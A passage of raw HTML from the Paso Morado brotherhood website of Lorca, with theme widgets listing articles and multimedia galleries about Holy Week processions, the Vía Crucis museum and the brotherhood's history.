            <div class="td-module-thumb"><a href="https://pasomorado.es/inauguracion-del-museo-del-viacrucis-en-lorca-para-fomentar-la-tradicion-de-la-semana-santa/"  rel="bookmark" class="td-image-wrap " title="Inauguración del Museo del Viacrucis en Lorca para Fomentar la Tradición de la Semana Santa" ><img loading="lazy" decoding="async" width="100" height="75" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2025/03/Inauguracion-del-Museo-del-Viacrucis-en-Lorca-para-Fomentar-la-Tradicion-de-la-Semana-Santa-100x75.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2025/03/Inauguracion-del-Museo-del-Viacrucis-en-Lorca-para-Fomentar-la-Tradicion-de-la-Semana-Santa-100x75.jpg 100w, https://pasomorado.es/wp-content/uploads/2025/03/Inauguracion-del-Museo-del-Viacrucis-en-Lorca-para-Fomentar-la-Tradicion-de-la-Semana-Santa-80x60.jpg 80w, https://pasomorado.es/wp-content/uploads/2025/03/Inauguracion-del-Museo-del-Viacrucis-en-Lorca-para-Fomentar-la-Tradicion-de-la-Semana-Santa-180x135.jpg 180w, https://pasomorado.es/wp-content/uploads/2025/03/Inauguracion-del-Museo-del-Viacrucis-en-Lorca-para-Fomentar-la-Tradicion-de-la-Semana-Santa-238x178.jpg 238w, https://pasomorado.es/wp-content/uploads/2025/03/Inauguracion-del-Museo-del-Viacrucis-en-Lorca-para-Fomentar-la-Tradicion-de-la-Semana-Santa-265x198.jpg 265w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="" title="Inauguración del Museo del Viacrucis en Lorca para Fomentar la Tradición de la Semana Santa" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/inauguracion-del-museo-del-viacrucis-en-lorca-para-fomentar-la-tradicion-de-la-semana-santa/"  rel="bookmark" title="Inauguración del Museo del Viacrucis en Lorca para Fomentar la Tradición de la Semana Santa">Inauguración del Museo del Viacrucis en Lorca para Fomentar la Tradición...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-27T21:48:44+02:00" >27/02/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://pasomorado.es/joyas-del-paso-morado-que-desfilan-en-procesion-y-contexto-historico/"  rel="bookmark" class="td-image-wrap " title="Joyas del Paso Morado que desfilan en procesión y contexto histórico" ><img loading="lazy" decoding="async" width="100" height="75" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2024/10/PASO-MORADO-NAZARENOS-CINCO-LLAGAS-100x75.jpeg"  srcset="https://pasomorado.es/wp-content/uploads/2024/10/PASO-MORADO-NAZARENOS-CINCO-LLAGAS-100x75.jpeg 100w, https://pasomorado.es/wp-content/uploads/2024/10/PASO-MORADO-NAZARENOS-CINCO-LLAGAS-80x60.jpeg 80w, https://pasomorado.es/wp-content/uploads/2024/10/PASO-MORADO-NAZARENOS-CINCO-LLAGAS-180x135.jpeg 180w, https://pasomorado.es/wp-content/uploads/2024/10/PASO-MORADO-NAZARENOS-CINCO-LLAGAS-238x178.jpeg 238w, https://pasomorado.es/wp-content/uploads/2024/10/PASO-MORADO-NAZARENOS-CINCO-LLAGAS-265x198.jpeg 265w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="" title="Joyas del Paso Morado que desfilan en procesión y contexto histórico" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/joyas-del-paso-morado-que-desfilan-en-procesion-y-contexto-historico/"  rel="bookmark" title="Joyas del Paso Morado que desfilan en procesión y contexto histórico">Joyas del Paso Morado que desfilan en procesión y contexto histórico</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-09T17:26:35+02:00" >09/08/2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://pasomorado.es/retoman-los-trabajos-para-abrir-el-museo-del-via-crucis-de-lorca/"  rel="bookmark" class="td-image-wrap " title="Retoman los trabajos para abrir el museo del Vía Crucis de Lorca" ><img loading="lazy" decoding="async" width="100" height="75" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2024/09/193256952-758x531-1-100x75.webp"  srcset="https://pasomorado.es/wp-content/uploads/2024/09/193256952-758x531-1-100x75.webp 100w, https://pasomorado.es/wp-content/uploads/2024/09/193256952-758x531-1-80x60.webp 80w, https://pasomorado.es/wp-content/uploads/2024/09/193256952-758x531-1-180x135.webp 180w, https://pasomorado.es/wp-content/uploads/2024/09/193256952-758x531-1-238x178.webp 238w, https://pasomorado.es/wp-content/uploads/2024/09/193256952-758x531-1-265x198.webp 265w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="" title="Retoman los trabajos para abrir el museo del Vía Crucis de Lorca" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/retoman-los-trabajos-para-abrir-el-museo-del-via-crucis-de-lorca/"  rel="bookmark" title="Retoman los trabajos para abrir el museo del Vía Crucis de Lorca">Retoman los trabajos para abrir el museo del Vía Crucis de...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-29T06:13:58+02:00" >29/07/2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://pasomorado.es/san-felipe-volvera-a-desfilar-en-la-ultima-cena-del-paso-morado-casi-un-siglo-despues/"  rel="bookmark" class="td-image-wrap " title="San Felipe volverá a desfilar en la Última Cena del Paso Morado casi un siglo después" ><img loading="lazy" decoding="async" width="100" height="75" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2024/03/San-Felipe-volvera-a-desfilar-en-la-Ultima-Cena-del-Paso-Morado-casi-un-siglo-despues-100x75.jpeg"  srcset="https://pasomorado.es/wp-content/uploads/2024/03/San-Felipe-volvera-a-desfilar-en-la-Ultima-Cena-del-Paso-Morado-casi-un-siglo-despues-100x75.jpeg 100w, https://pasomorado.es/wp-content/uploads/2024/03/San-Felipe-volvera-a-desfilar-en-la-Ultima-Cena-del-Paso-Morado-casi-un-siglo-despues-80x60.jpeg 80w, https://pasomorado.es/wp-content/uploads/2024/03/San-Felipe-volvera-a-desfilar-en-la-Ultima-Cena-del-Paso-Morado-casi-un-siglo-despues-180x135.jpeg 180w, https://pasomorado.es/wp-content/uploads/2024/03/San-Felipe-volvera-a-desfilar-en-la-Ultima-Cena-del-Paso-Morado-casi-un-siglo-despues-238x178.jpeg 238w, https://pasomorado.es/wp-content/uploads/2024/03/San-Felipe-volvera-a-desfilar-en-la-Ultima-Cena-del-Paso-Morado-casi-un-siglo-despues-265x198.jpeg 265w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="" title="San Felipe volverá a desfilar en la Última Cena del Paso Morado casi un siglo después" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/san-felipe-volvera-a-desfilar-en-la-ultima-cena-del-paso-morado-casi-un-siglo-despues/"  rel="bookmark" title="San Felipe volverá a desfilar en la Última Cena del Paso Morado casi un siglo después">San Felipe volverá a desfilar en la Última Cena del Paso...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-26T12:18:23+02:00" >26/03/2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://pasomorado.es/la-mesa-de-los-apostoles-del-paso-morado-de-lorca-podria-recuperar-la-imagen-de-san-felipe-de-nicolas-salzillo/"  rel="bookmark" class="td-image-wrap " title="La &#8216;Mesa de los Apóstoles&#8217; del Paso Morado de Lorca podría recuperar la imagen de San Felipe de Nicolás Salzillo" ><img loading="lazy" decoding="async" width="100" height="75" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2023/08/14082023718311-100x75.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2023/08/14082023718311-100x75.jpg 100w, https://pasomorado.es/wp-content/uploads/2023/08/14082023718311-80x60.jpg 80w, https://pasomorado.es/wp-content/uploads/2023/08/14082023718311-180x135.jpg 180w, https://pasomorado.es/wp-content/uploads/2023/08/14082023718311-238x178.jpg 238w, https://pasomorado.es/wp-content/uploads/2023/08/14082023718311-265x198.jpg 265w" sizes="auto, (max-width: 100px) 100vw, 100px"  alt="" title="La &#8216;Mesa de los Apóstoles&#8217; del Paso Morado de Lorca podría recuperar la imagen de San Felipe de Nicolás Salzillo" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/la-mesa-de-los-apostoles-del-paso-morado-de-lorca-podria-recuperar-la-imagen-de-san-felipe-de-nicolas-salzillo/"  rel="bookmark" title="La &#8216;Mesa de los Apóstoles&#8217; del Paso Morado de Lorca podría recuperar la imagen de San Felipe de Nicolás Salzillo">La &#8216;Mesa de los Apóstoles&#8217; del Paso Morado de Lorca podría...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-14T18:44:10+02:00" >14/08/2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row" >
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_42,
                .tdi_42 .tdc-columns{
                    min-height: 0;
                }
</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_44{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_11 tdi_45 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" >
<style>
.tdi_45 .td_module_wrap:hover .entry-title a,
            .tdi_45 .td-load-more-wrap a:hover,
        	.tdi_45 .td_quote_on_blocks,
        	.tdi_45 .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
        	.tdi_45 .td-wrapper-pulldown-filter a.td-pulldown-filter-link:hover,
        	.tdi_45 .td-instagram-user a {
                color: #e224cf;
            }

            .tdi_45 .td-next-prev-wrap a:hover i {
                background-color: #e224cf;
                border-color: #e224cf;
            }

            .tdi_45 .td_module_wrap .td-post-category:hover,
			.tdi_45 .td-trending-now-title,
            .tdi_45 .block-title span,
            .tdi_45 .td-weather-information:before,
            .tdi_45 .td-weather-week:before,
            .tdi_45 .td-exchange-header:before,
            .tdi_45 .block-title a {
                background-color: #e224cf;
            }
</style>
<style>
/* custom css - generated by TagDiv Composer */
.tdi_45 .td-post-vid-time{
					display: block;
				}
</style><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"custom_title":"HISTORIA MORADA","title_tag":"h1","category_id":"4","header_color":"#e224cf","block_type":"td_block_11","separator":"","custom_url":"","block_template_id":"","border_top":"","color_preset":"","m10_tl":"","m10_title_tag":"","m10_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "1";
block_tdi_45.block_type = "td_block_11";
block_tdi_45.post_count = "5";
block_tdi_45.found_posts = "8";
block_tdi_45.header_color = "#e224cf";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "2";
tdBlocksArray.push(block_tdi_45);
</script><h1 class="block-title"><span class="td-pulldown-size">HISTORIA MORADA</span></h1><div id=tdi_45 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://pasomorado.es/nuestro-beato-pedro-soler-primer-santo-lorquino/"  rel="bookmark" class="td-image-wrap " title="Nuestro beato Pedro Soler primer santo lorquino" ><img loading="lazy" decoding="async" width="180" height="135" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2024/10/regulo-cayuela-sobre-beato-pedro-soler-180x135.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2024/10/regulo-cayuela-sobre-beato-pedro-soler-180x135.jpg 180w, https://pasomorado.es/wp-content/uploads/2024/10/regulo-cayuela-sobre-beato-pedro-soler-80x60.jpg 80w, https://pasomorado.es/wp-content/uploads/2024/10/regulo-cayuela-sobre-beato-pedro-soler-100x75.jpg 100w, https://pasomorado.es/wp-content/uploads/2024/10/regulo-cayuela-sobre-beato-pedro-soler-238x178.jpg 238w, https://pasomorado.es/wp-content/uploads/2024/10/regulo-cayuela-sobre-beato-pedro-soler-265x198.jpg 265w" sizes="auto, (max-width: 180px) 100vw, 180px"  alt="" title="Nuestro beato Pedro Soler primer santo lorquino" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/nuestro-beato-pedro-soler-primer-santo-lorquino/"  rel="bookmark" title="Nuestro beato Pedro Soler primer santo lorquino">Nuestro beato Pedro Soler primer santo lorquino</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://pasomorado.es/author/moradolorca/">PASO MORADO LORCA</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-05T17:58:30+02:00" >05/09/2024</time></span>                                    </div>

                <div class="td-excerpt">
                    Nuestro beato Pedro Soler primer santo lorquino.


El Papa Francisco canonizará en 2025 al beato fray Pedro Soler Méndez (1827-1860), miembro del grupo de los...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://pasomorado.es/joyas-del-paso-morado-que-desfilan-en-procesion-y-contexto-historico/"  rel="bookmark" class="td-image-wrap " title="Joyas del Paso Morado que desfilan en procesión y contexto histórico" ><img loading="lazy" decoding="async" width="180" height="135" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2024/10/PASO-MORADO-NAZARENOS-CINCO-LLAGAS-180x135.jpeg"  srcset="https://pasomorado.es/wp-content/uploads/2024/10/PASO-MORADO-NAZARENOS-CINCO-LLAGAS-180x135.jpeg 180w, https://pasomorado.es/wp-content/uploads/2024/10/PASO-MORADO-NAZARENOS-CINCO-LLAGAS-80x60.jpeg 80w, https://pasomorado.es/wp-content/uploads/2024/10/PASO-MORADO-NAZARENOS-CINCO-LLAGAS-100x75.jpeg 100w, https://pasomorado.es/wp-content/uploads/2024/10/PASO-MORADO-NAZARENOS-CINCO-LLAGAS-238x178.jpeg 238w, https://pasomorado.es/wp-content/uploads/2024/10/PASO-MORADO-NAZARENOS-CINCO-LLAGAS-265x198.jpeg 265w" sizes="auto, (max-width: 180px) 100vw, 180px"  alt="" title="Joyas del Paso Morado que desfilan en procesión y contexto histórico" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/joyas-del-paso-morado-que-desfilan-en-procesion-y-contexto-historico/"  rel="bookmark" title="Joyas del Paso Morado que desfilan en procesión y contexto histórico">Joyas del Paso Morado que desfilan en procesión y contexto histórico</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://pasomorado.es/author/moradolorca/">PASO MORADO LORCA</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-09T17:26:35+02:00" >09/08/2024</time></span>                                    </div>

                <div class="td-excerpt">
                    Joyas del Paso Morado que desfilan en procesión y contexto histórico.
Un breve repaso a la configuración de nuestra procesión del Jueves Santo en Lorca.
Guión...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://pasomorado.es/conoce-mejor-al-maestro-d-rafael-rosell-cebrian/"  rel="bookmark" class="td-image-wrap " title="Conoce mejor al maestro D. Rafael Rosell Cebrián" ><img loading="lazy" decoding="async" width="180" height="135" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2023/02/Narciso-Yepes-y-Rosell-director-de-la-banda-227x300-1-180x135.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2023/02/Narciso-Yepes-y-Rosell-director-de-la-banda-227x300-1-180x135.jpg 180w, https://pasomorado.es/wp-content/uploads/2023/02/Narciso-Yepes-y-Rosell-director-de-la-banda-227x300-1-80x60.jpg 80w, https://pasomorado.es/wp-content/uploads/2023/02/Narciso-Yepes-y-Rosell-director-de-la-banda-227x300-1-100x75.jpg 100w" sizes="auto, (max-width: 180px) 100vw, 180px"  alt="" title="Conoce mejor al maestro D. Rafael Rosell Cebrián" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/conoce-mejor-al-maestro-d-rafael-rosell-cebrian/"  rel="bookmark" title="Conoce mejor al maestro D. Rafael Rosell Cebrián">Conoce mejor al maestro D. Rafael Rosell Cebrián</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://pasomorado.es/author/moradolorca/">PASO MORADO LORCA</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-22T14:21:58+02:00" >22/02/2023</time></span>                                    </div>

                <div class="td-excerpt">
                    Conoce mejor al maestro D. Rafael Rosell Cebrián.
Con anterioridad, había sido director de la Banda Municipal de Música de Chiva, Turís, o Godelleta, entre...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://pasomorado.es/la-santa-cena-una-joya-en-las-calles-de-lorca/"  rel="bookmark" class="td-image-wrap " title="La Santa Cena, una joya en las calles de Lorca" ><img loading="lazy" decoding="async" width="180" height="120" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2019/08/3.-Trono-de-la-última-Cena.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2019/08/3.-Trono-de-la-última-Cena.jpg 640w, https://pasomorado.es/wp-content/uploads/2019/08/3.-Trono-de-la-última-Cena-300x200.jpg 300w" sizes="auto, (max-width: 180px) 100vw, 180px"  alt="" title="La Santa Cena, una joya en las calles de Lorca" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/la-santa-cena-una-joya-en-las-calles-de-lorca/"  rel="bookmark" title="La Santa Cena, una joya en las calles de Lorca">La Santa Cena, una joya en las calles de Lorca</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://pasomorado.es/author/moradolorca/">PASO MORADO LORCA</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-15T10:03:15+02:00" >15/04/2022</time></span>                                    </div>

                <div class="td-excerpt">
                    La Santa Cena, una joya en las calles de Lorca.
Este paso fue la primera obra que Salzillo padre (1672-1727) hizo a su llegada a...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://pasomorado.es/rezar-los-pasos-via-crucis-lorquino/"  rel="bookmark" class="td-image-wrap " title="REZAR LOS PASOS &#8211; VIA CRUCIS LORQUINO" ><img loading="lazy" decoding="async" width="180" height="135" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2022/03/REZAR-LOS-PASOS-VIACRUCIS-LORQUINO-PASO-MORADO-180x135.jpeg"  srcset="https://pasomorado.es/wp-content/uploads/2022/03/REZAR-LOS-PASOS-VIACRUCIS-LORQUINO-PASO-MORADO-180x135.jpeg 180w, https://pasomorado.es/wp-content/uploads/2022/03/REZAR-LOS-PASOS-VIACRUCIS-LORQUINO-PASO-MORADO-80x60.jpeg 80w, https://pasomorado.es/wp-content/uploads/2022/03/REZAR-LOS-PASOS-VIACRUCIS-LORQUINO-PASO-MORADO-100x75.jpeg 100w, https://pasomorado.es/wp-content/uploads/2022/03/REZAR-LOS-PASOS-VIACRUCIS-LORQUINO-PASO-MORADO-238x178.jpeg 238w, https://pasomorado.es/wp-content/uploads/2022/03/REZAR-LOS-PASOS-VIACRUCIS-LORQUINO-PASO-MORADO-265x198.jpeg 265w" sizes="auto, (max-width: 180px) 100vw, 180px"  alt="" title="REZAR LOS PASOS &#8211; VIA CRUCIS LORQUINO" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/rezar-los-pasos-via-crucis-lorquino/"  rel="bookmark" title="REZAR LOS PASOS &#8211; VIA CRUCIS LORQUINO">REZAR LOS PASOS &#8211; VIA CRUCIS LORQUINO</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://pasomorado.es/author/moradolorca/">PASO MORADO LORCA</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-19T00:25:09+02:00" >19/03/2022</time></span>                                    </div>

                <div class="td-excerpt">
                    REZAR LOS PASOS - VIA CRUCIS LORQUINO
Hermandad de Rezaores del Paso Morado 💜
Historia del Via Crucis Lorquino en PDF


PRIMERA ESTACION


(Reza Francisco Navarro Soto Sánchez)
https://fb.watch/bQHea2ScYq/




https://www.facebook.com/watch/?v=3150880521864301




SEGUNDA...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_47{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_7 tdi_48 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48" >
<style>
.tdi_48 .td_module_wrap:hover .entry-title a,
            .tdi_48 .td-load-more-wrap a:hover,
        	.tdi_48 .td_quote_on_blocks,
        	.tdi_48 .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
        	.tdi_48 .td-wrapper-pulldown-filter a.td-pulldown-filter-link:hover,
        	.tdi_48 .td-instagram-user a {
                color: #e224cf;
            }

            .tdi_48 .td-next-prev-wrap a:hover i {
                background-color: #e224cf;
                border-color: #e224cf;
            }

            .tdi_48 .td_module_wrap .td-post-category:hover,
			.tdi_48 .td-trending-now-title,
            .tdi_48 .block-title span,
            .tdi_48 .td-weather-information:before,
            .tdi_48 .td-weather-week:before,
            .tdi_48 .td-exchange-header:before,
            .tdi_48 .block-title a {
                background-color: #e224cf;
            }
</style><script>var block_tdi_48 = new tdBlock();
block_tdi_48.id = "tdi_48";
block_tdi_48.atts = '{"custom_title":"GALERIAS MULTIMEDIA","title_tag":"h1","category_id":"35","ajax_pagination":"next_prev","header_color":"#e224cf","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","border_top":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","class":"tdi_48","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style"}';
block_tdi_48.td_column_number = "1";
block_tdi_48.block_type = "td_block_7";
block_tdi_48.post_count = "5";
block_tdi_48.found_posts = "23";
block_tdi_48.header_color = "#e224cf";
block_tdi_48.ajax_pagination_infinite_stop = "";
block_tdi_48.max_num_pages = "5";
tdBlocksArray.push(block_tdi_48);
</script><h1 class="block-title"><span class="td-pulldown-size">GALERIAS MULTIMEDIA</span></h1><div id=tdi_48 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://pasomorado.es/el-paso-morado-anuncia-los-actos-para-conmemorar-el-25o-aniversario-de-la-bajada-penitencial-del-santisimo-cristo-de-la-misericordia/"  rel="bookmark" class="td-image-wrap " title="El Paso Morado anuncia los actos para conmemorar el 25º aniversario de la Bajada Penitencial del Santísimo Cristo de la Misericordia" ><img loading="lazy" decoding="async" width="100" height="75" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2025/03/IMG-20250311-WA0018-100x75.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2025/03/IMG-20250311-WA0018-100x75.jpg 100w, https://pasomorado.es/wp-content/uploads/2025/03/IMG-20250311-WA0018-80x60.jpg 80w, https://pasomorado.es/wp-content/uploads/2025/03/IMG-20250311-WA0018-180x135.jpg 180w, https://pasomorado.es/wp-content/uploads/2025/03/IMG-20250311-WA0018-238x178.jpg 238w, https://pasomorado.es/wp-content/uploads/2025/03/IMG-20250311-WA0018-265x198.jpg 265w" sizes="auto, (max-width: 100px) 100vw, 100px"  